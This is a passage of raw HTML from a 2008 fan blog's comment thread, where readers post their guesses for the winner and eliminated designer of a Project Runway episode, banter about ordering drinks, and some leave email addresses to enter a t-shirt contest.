<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00819783631851149202" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5889216510327000134-00819783631851149202"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="JRH">

</a></span></div>
<a href='https://www.blogger.com/profile/00819783631851149202' rel='nofollow'>JRH</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5889216510327000134'>
<p>
Winner: Kenley<BR/>Loser: Jerrel<BR/><BR/>Winner: Kelli<BR/>Loser: Jerrel<BR/><BR/>Winner: Terri<BR/>Loser:  Jerrel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060480000#c5889216510327000134' title='comment permalink'>
8/6/08, 6:08&#8239;PM
</a>
<span class='item-control blog-admin pid-2093837045'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5889216510327000134' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8219149231089392490'>
<a name='c8219149231089392490'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/00819783631851149202" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8219149231089392490-00819783631851149202"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="JRH">

</a></span></div>
<a href='https://www.blogger.com/profile/00819783631851149202' rel='nofollow'>JRH</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8219149231089392490'>
<p>
JRH is john.hixenbaugh@gmail.com btw.<BR/>sorry guys.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060540000#c8219149231089392490' title='comment permalink'>
8/6/08, 6:09&#8239;PM
</a>
<span class='item-control blog-admin pid-2093837045'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8219149231089392490' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c404910074401116168'>
<a name='c404910074401116168'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-404910074401116168'>
<p>
Designing for a speed skater?<BR/><BR/>Blayne will probably put him in a neon unitard with strange things attached for embellishment.<BR/><BR/>Stella will have him in leather with spikes.  He can use the spikes while racing, like the chariot races in Ben Hur.  (We&#8217;ll need to keep the drinks coming tonight!)<BR/><BR/>Winner:  Jerell<BR/>Loser:  Korto<BR/><BR/>Winner:  Daniel<BR/>Loser:  Jennifer<BR/><BR/>Winner:  Leanne<BR/>Loser:  Joe<BR/><BR/>It's Laura's Birthday?!?<BR/><BR/>Happy Birthday Laura!<BR/><BR/>Bozhi
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060540001#c404910074401116168' title='comment permalink'>
8/6/08, 6:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/404910074401116168' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c803150014624791094'>
<a name='c803150014624791094'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-803150014624791094'>
<p>
Love you!<BR/><BR/>Winner: Terri<BR/>Loser: Stella<BR/><BR/>Winner: Daniel <BR/>Loser: Korto<BR/><BR/>Winner: Joe<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060540002#c803150014624791094' title='comment permalink'>
8/6/08, 6:09&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/803150014624791094' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9036824448362089178'>
<a name='c9036824448362089178'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9036824448362089178'>
<p>
Let's see..<BR/><BR/>Win- Joe<BR/>Lose- Korto<BR/><BR/>Win- Joe<BR/>Lose- Daniel<BR/><BR/>Win- Jerell<BR/>Lose- Jennifer<BR/><BR/>carolinafragoso@hotmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060720000#c9036824448362089178' title='comment permalink'>
8/6/08, 6:12&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9036824448362089178' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5121810066428096371'>
<a name='c5121810066428096371'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-5121810066428096371'>
<p>
win: Keith<BR/>lose: Blayne<BR/><BR/>win: Terri<BR/>lose: Jennifer<BR/><BR/>win: Jerell<BR/>lose: Korto
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218060840000#c5121810066428096371' title='comment permalink'>
8/6/08, 6:14&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/5121810066428096371' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4551893292733078666'>
<a name='c4551893292733078666'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4551893292733078666'>
<p>
Win: Jerrel<BR/>Auf: Jennifer<BR/><BR/>Win: Korto<BR/>Auf: Daniel<BR/><BR/>Win: Jennifer<BR/>Auf: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061020000#c4551893292733078666' title='comment permalink'>
8/6/08, 6:17&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4551893292733078666' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6987088511500595592'>
<a name='c6987088511500595592'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6987088511500595592-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6987088511500595592'>
<span class='deleted-comment'>This comment has been removed by the author.</span>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061140000#c6987088511500595592' title='comment permalink'>
8/6/08, 6:19&#8239;PM
</a>
<span class='item-control blog-admin '>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6987088511500595592' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6349682294139370841'>
<a name='c6349682294139370841'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08317494343177263398" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6349682294139370841-08317494343177263398"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" alt="" title="Kanani">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhA5BveAK1FcRIBIq63fQ8AtPsMywu1YKEopfiyQ-eN3YD9e__3wh0cNSeGMoFhGLSeWYwI4U-LlH9Ctsod5mOjRSLIyh3_HfAJWYUQ9e3FrPdVYa70jrwUF_CRbipOtA/s45-c/openroad.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08317494343177263398' rel='nofollow'>Kanani</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6349682294139370841'>
<p>
C'est moi,<BR/><BR/>Yes, a fight between 'liscious and Suede would be spectacular.  The clash between neon and grunge!<BR/><BR/>As much as I'd love the distraction, for the next week or so, I'll be in <A HREF="http://easy-writer.blogspot.com/2008/08/icu-antithesis-of-west.html" REL="nofollow">Tucson</A> and much to my dismay...the Marriott there doesn't have Bravo!
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061320000#c6349682294139370841' title='comment permalink'>
8/6/08, 6:22&#8239;PM
</a>
<span class='item-control blog-admin pid-1374813881'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6349682294139370841' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3751234430606712657'>
<a name='c3751234430606712657'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/13617955382846451699" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3751234430606712657-13617955382846451699"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Bozhi">

</a></span></div>
<a href='https://www.blogger.com/profile/13617955382846451699' rel='nofollow'>Bozhi</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3751234430606712657'>
<p>
Designing for a speed skater.<BR/><BR/>I should probably pick Blayne to win, but:<BR/><BR/>Winner:  Jerell<BR/>Loser:  Korto<BR/><BR/>Winner:  Daniel<BR/>Loser:  Jennifer<BR/><BR/>Winner:  Leanne<BR/>Loser:  Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061320001#c3751234430606712657' title='comment permalink'>
8/6/08, 6:22&#8239;PM
</a>
<span class='item-control blog-admin pid-23678432'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3751234430606712657' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1262071205507188744'>
<a name='c1262071205507188744'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/08293839011541762253" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1262071205507188744-08293839011541762253"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhASW59jHQrXskHQx1toRQ5QidNYx5WhfmW62NV-dTz_u4rJhvyQZwD5l5-LXg2_E9MALqvfCCh8qz49wnze7jDLs0A67CPj_I8sroazP3kGzh-dVx1ubUC4prDOOSKw/s45-c/ernesto_manacop01.JPG" alt="" title="ernasty">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhASW59jHQrXskHQx1toRQ5QidNYx5WhfmW62NV-dTz_u4rJhvyQZwD5l5-LXg2_E9MALqvfCCh8qz49wnze7jDLs0A67CPj_I8sroazP3kGzh-dVx1ubUC4prDOOSKw/s45-c/ernesto_manacop01.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/08293839011541762253' rel='nofollow'>ernasty</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1262071205507188744'>
<p>
Winner: Korto<BR/>Loser: Joe<BR/><BR/>Winner: Korto<BR/>Loser: Jerrel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061440000#c1262071205507188744' title='comment permalink'>
8/6/08, 6:24&#8239;PM
</a>
<span class='item-control blog-admin pid-1791159944'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1262071205507188744' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8464600103739807158'>
<a name='c8464600103739807158'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10388509764235907832" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8464600103739807158-10388509764235907832"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10388509764235907832' rel='nofollow'>Unknown</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8464600103739807158'>
<p>
I want that gray shirt!<BR/><BR/>Winner: Joe<BR/>Loser: Daniel<BR/><BR/>Winner: Korto<BR/>Loser: Jerrel<BR/><BR/><BR/>Winner: Terri<BR/>Loser: Jennifer
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061740000#c8464600103739807158' title='comment permalink'>
8/6/08, 6:29&#8239;PM
</a>
<span class='item-control blog-admin pid-1047138973'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8464600103739807158' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4691607268168288695'>
<a name='c4691607268168288695'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4691607268168288695'>
<p>
Hello, TLo. I'm putting all of my t-shirt eggs in a ridiculous basket tonight. Even I can't justify it. Kisses to the first to bring a dry manhattan my way!<BR/><BR/>Win: Blayne<BR/>Auf: Jennifer<BR/><BR/>Win: Blayne<BR/>Auf: Korto<BR/><BR/>Win: Blayne<BR/>Auf: Stella<BR/><BR/>kstdcpa(at)yahoo(dot)com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061800000#c4691607268168288695' title='comment permalink'>
8/6/08, 6:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4691607268168288695' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7481272894737559754'>
<a name='c7481272894737559754'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06818680496511074217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7481272894737559754-06818680496511074217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFSLZ9UnYSEAfg-cqJRwNV9QZtILeYBtT-Pq7MLc8qNuKReau9SIkIJC4BKX1_gDxa9SDhvR1tkMXvlBUKt3ezwyDtdWA6QO-t63EgNH-H_6Q1ozVEasvvgUM5zIx0iQ/s45-c/6a00d83451c17f69e201156ea2f198970c-400wi.jpg" alt="" title="RandiLu">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFSLZ9UnYSEAfg-cqJRwNV9QZtILeYBtT-Pq7MLc8qNuKReau9SIkIJC4BKX1_gDxa9SDhvR1tkMXvlBUKt3ezwyDtdWA6QO-t63EgNH-H_6Q1ozVEasvvgUM5zIx0iQ/s45-c/6a00d83451c17f69e201156ea2f198970c-400wi.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06818680496511074217' rel='nofollow'>RandiLu</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7481272894737559754'>
<p>
My guesses-<BR/>W: Terry<BR/>L: Joe<BR/><BR/>W: Kelli<BR/>L: Korto<BR/><BR/>W: Daniel<BR/>L: Stella
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061800001#c7481272894737559754' title='comment permalink'>
8/6/08, 6:30&#8239;PM
</a>
<span class='item-control blog-admin pid-1506370566'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7481272894737559754' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8809059190743666763'>
<a name='c8809059190743666763'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8809059190743666763'>
<p>
Oh I love throwing my vagina hat into the ring:<BR/><BR/>W: Terri<BR/>L: Stella<BR/><BR/>W: Terri<BR/>L: Jerrel<BR/><BR/>W:  Terri<BR/>L:  Blayne<BR/><BR/>As you can see, I believe it's time for Terri to win.<BR/><BR/>Make mine a pitcher of Seabreezes, please...<BR/><BR/>centra3k@yahoo.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218061980000#c8809059190743666763' title='comment permalink'>
8/6/08, 6:33&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/8809059190743666763' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3621510896096879794'>
<a name='c3621510896096879794'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-3621510896096879794'>
<p>
*orders a Pomegranate Martini*<BR/><BR/>Here are my 3 guesses, based solely on own intuition, haha.<BR/><BR/>Guess 1:<BR/><BR/>Winner - Korto<BR/>Loser - Jennifer<BR/><BR/>Guess 2:<BR/>Winner - Terri<BR/>Loser - Stella<BR/><BR/>Guess 3:<BR/>Winner - Suede<BR/>Loser - Daniel
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218062040000#c3621510896096879794' title='comment permalink'>
8/6/08, 6:34&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/3621510896096879794' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1877592822906896115'>
<a name='c1877592822906896115'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/18389538485460036801" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1877592822906896115-18389538485460036801"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" alt="" title="GothamTomato">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEixQc2OFOfWzv3C54Ww9KfI-ee8RDuQrb8Duv8dsfb_PLWwRaZup2QDChbi2W5tj7UlyCMJ0mecjPFFR0tkiF-g0GajRMPeqDiwZiIr7CHaeHXPS-cGvPMqVIcaTPLxcRc/s45-c/rubyslippers.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/18389538485460036801' rel='nofollow'>GothamTomato</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-1877592822906896115'>
<p>
I was just looking through hte TV listings for tonight, and saw this: Pussycat Dolls Present: Girlicious.<BR/><BR/>I've never watched the Pussycat Dolls. Is Blayne one of them?<BR/><BR/>--GothamTomato
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218062460000#c1877592822906896115' title='comment permalink'>
8/6/08, 6:41&#8239;PM
</a>
<span class='item-control blog-admin pid-114584468'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/1877592822906896115' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6804205141528639143'>
<a name='c6804205141528639143'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-6804205141528639143'>
<p>
I think...<BR/><BR/>Winner: Kenley<BR/>OUT: Joe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218062700000#c6804205141528639143' title='comment permalink'>
8/6/08, 6:45&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/6804205141528639143' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9136077793056556768'>
<a name='c9136077793056556768'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-9136077793056556768'>
<p>
Winner: Joe<BR/>Loser: Jennifer<BR/><BR/><A HREF="tswarthout@hotmail.com?subject=You%20Win%20the%20T-Shirt!" REL="nofollow">Send Mail</A>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218062760000#c9136077793056556768' title='comment permalink'>
8/6/08, 6:46&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/9136077793056556768' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4082182797529515599'>
<a name='c4082182797529515599'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-4082182797529515599'>
<p>
Winner: Suede<BR/>Loser: Stella<BR/><BR/>Winner: Korto<BR/>Loser: Daniel<BR/><BR/>Winner: Terri<BR/>Loser: Blayne<BR/><BR/>missy.pratt@gmail.com
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218062880000#c4082182797529515599' title='comment permalink'>
8/6/08, 6:48&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/4082182797529515599' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7876960461778531533'>
<a name='c7876960461778531533'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/06710392195301543213" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7876960461778531533-06710392195301543213"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRuawlYFMpNxwsXhZu49ZcSgG6uMw0rzAS9PuMZdUGxKwS7DF1j759UeG6vclbdsFeniLtlWUfpU0nVr4M6LZpNJD0LgrbTe1mAK4SlF2OgneUOd7-3JwDgSY94F3Sqg/s45-c/me.jpg" alt="" title="Stephanie Lucas">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRuawlYFMpNxwsXhZu49ZcSgG6uMw0rzAS9PuMZdUGxKwS7DF1j759UeG6vclbdsFeniLtlWUfpU0nVr4M6LZpNJD0LgrbTe1mAK4SlF2OgneUOd7-3JwDgSY94F3Sqg/s45-c/me.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/06710392195301543213' rel='nofollow'>Stephanie Lucas</a>
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-7876960461778531533'>
<p>
August is the boringest month, so I am delighted to <BR/><BR/><BR/>Winner: Terri<BR/>Loser: Joe<BR/><BR/><BR/>Winner:Kelli<BR/>Loser: Keith<BR/><BR/><BR/>Winner: Kelli<BR/>Loser: Blayne<BR/><BR/><BR/><BR/><BR/>~good luck to all
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063000000#c7876960461778531533' title='comment permalink'>
8/6/08, 6:50&#8239;PM
</a>
<span class='item-control blog-admin pid-1603058937'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/7876960461778531533' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2679012987199835885'>
<a name='c2679012987199835885'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-2679012987199835885'>
<p>
Winner: Terri<BR/>Loser: Joe<BR/><BR/><BR/>Can I have a martini, please? You're a dear.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://projectrungay.blogspot.com/2008/08/tlounge.html?showComment=1218063060000#c2679012987199835885' title='comment permalink'>
8/6/08, 6:51&#8239;PM
</a>
<span class='item-control blog-admin pid-1181005900'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/31498548/2679012987199835885' title='Delete Comment'>
<img src='//www.blogger.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8915016717689671048'>
<a name='c8915016717689671048'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonymous">

</span></div>
Anonymous
said...
</dt>
<dd class='comment-body' id='Blog1_cmt-8915016717689671048'>
<p>
how fun!<BR/>let's see...<BR/><BR/>winner: kelli<BR/>auf'd: keith<BR/><BR/>winner: korto<BR/>auf'd: jennifer<BR/><BR/>winner: joe<BR/>auf'd: blayne<BR/><BR/><BR/>ptcan@sbcglobal.net
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
